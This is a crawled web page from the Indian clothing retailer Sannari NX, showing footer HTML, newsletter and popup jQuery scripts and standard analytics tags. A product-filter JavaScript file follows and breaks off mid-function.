    $('.org_pagination').replaceWith(content);
     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#63101613130c11172310020d0d02110a0d1b4d000c0e"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="4b383e3b3b24393f0b382a25252a3922253365282426">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2025, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/index.php?route=product/product/filter
body_size: 4247
content:
function extract(s) {
        return s.split("#!").join("/").split("/").pop();
      }
$(function() {
	$('.top_filter_item_active').live('click',function(event) {
		event.preventDefault();		
		$(this).remove();
		$('#'+$(this).attr('id')).attr('class', 'filter_item');
		var n=$(this).attr('id').split("_");
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',n[0],n[1],$(this).attr('title'),$(this).attr('href'));
    });
	$('.filter_item_active').live('click',function(event) {
		event.preventDefault();
		$(this).attr('class', 'filter_item');
		$('#'+$(this).attr('name')+'_'+$(this).attr('rel')+'.filter_top_item').remove();
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
    });
    $('.filter_item').live('click',function(event) {
		$(this).attr('class', 'filter_item_active');
        event.preventDefault();
		/*var cur_id = $(this).attr('id');
		var cur_rel = $(this).attr('rel');*/
		var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
		$('.clear_filter').show();
		if (path.charAt(0) !== "/") {
		path = "/" + path;
		}
		ca = path.split('/');
		va = path.split('~');
		if(!window.location.hash)
		{
			$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
				border: '2px solid #ffffff', 
				color: '#000000',
				padding: '4px', 
				backgroundColor: '#dddddd', 
				'-webkit-border-radius': '10px', 
				'-moz-border-radius': '10px',
				'border-radius': '10px', 
				opacity: .8,
				textAlign: 'center'
			} });
			window.location.hash = '!' + $(this).attr('name')+ '=' +$(this).attr('rel');
			only_first_cat = ca[1].split("?");
			if(typeof(ca[2]) != 'undefined')
			{
				fire_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'?'+$(this).attr('name')+ '=' +$(this).attr('rel');
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
				else
				{
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
			}
			$('html, body').animate({scrollTop: '0px'}, 500);
			$.ajax({
				 type: "GET",
				 //url: $(this).attr('href')+'&'+window.location.hash,
				 url: fire_url,
				 dataType: "html",
				 //data:'selection_id='+$(this).attr('rel'),
					 success: function(html) {
							$.unblockUI();
							content = $(".result_div",html);
							$('.result_div').replaceWith(content);
							jQuery.ias().reinitialize();
					 }
			 });
			if($(this).attr('name') != 'page')
			 {
				$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" rel="'+$(this).attr('rel')+'" id="'+$(this).attr('name')+'_'+$(this).attr('rel')+'" href="'+$(this).attr('href')+'" >'+$(this).attr('title')+'</a>');
				$("#selected_filter").show();
			 }
		}
		else
		{
			$is_sort_by=$("#sort_by").val();
			$best_seller=$("#bestseller").val();
			if($is_sort_by)
			{
				loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else if($best_seller)
			{
				loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else
			{
				loadNewItem('add',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
		}
    });
});
var needfire = '';
$(function() {
	$.extend({
	  getUrlVars: function(){
		if(!window.location.hash)
		{
			return 'none';
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if (hash[0].indexOf('!') == -1)
			  {
			  }
			  else
			  {
			  	hashX = hash[0].split('!');
			  	hash[0] = hashX[1];
			  }
			  vars.push(hash[0]);
			  vars[hash[0]] = (hash[1].indexOf('?')>0)? unescape(hash[1].replace(/\+/g, " ")).slice(0,hash[1].replace(/\+/g, " ").indexOf('?')):unescape(hash[1].replace(/\+/g, " "));
			}
			return vars;
		}
	  },
	  getUrlVar: function(name){
	  	if(name == 'sort')
	  	{
	  		//return $.getUrlVars()[String(name)];
	  		return $('#current_sort').val();
	  	}
	  	else
	  	{
			return $.getUrlVars()[name];
		}
	  }
	});
if (window.location.hash.length > 1) { loadHash(); }
});
jQuery(window).on('hashchange', function(){
	if(needfire == '1')
	{
	}
	else
	{
		loadHash();
	}
	needfire = '0';
});
(function ($) {
    $.createHashKey = function (hash, key, text) {
        var result = (text.length > 0) ? (hash.length > 0) ? '/' + key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : '';
        return result;
    }
})
 (jQuery);
(function ($) {
    $.getSelectedCheckBox = function (key) {
        var result = "";
        $(key).each(function () {
            if ($(this).hasClass('filter_item_active')) {
                result += (result.length > 0) ? "," + $(this).attr("rel") : $(this).attr("rel");
            }
        });
        return result;
    }
})
(jQuery);
(function ($) {
    $.checkArray = function (text, value) {
        var list = text.toLowerCase().split(',');
        for (var i = 0; i < list.length; i++)
            if (list[i] == value) return true;
        return false;
    }
})
(jQuery);
(function ($) {
/*	$(document).ready(function()
    {
        var url = $.getParam("color");
        alert(url);
    });
*/
    $.getParam = function(querystring)
    {
        //get querystring(s) without the ?
        var urlParams = decodeURI( window.location.search.substring(1) );
        var result = new RegExp(querystring + '=([^&#]*)').exec( urlParams );
        if (!result)
            return null;
        else
            return result[1] || "empty string"; ///NOTE: replace "empty string" by "" - this was just to serve as a visual apercue
    }
})
(jQuery);
function loadNewItem(type,a,b,c,href)
{
	$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	/*var cur_id = $(this).attr('id');
	var cur_rel = $(this).attr('rel');*/
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");  
	if(typeof(ca[2]) != 'undefined')
	{
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			search_ca = ca[1].split("search");
			if(typeof(search_ca[1]) != 'undefined')
			{
				new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					only_first_cat = ca[1].split("?");
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					new_base_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'&';
				}
				else
				{
					new_base_url = BASE_URI+only_first_cat[0]+'&';
					//alert('NEW:'+new_base_url);
				}
			}
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
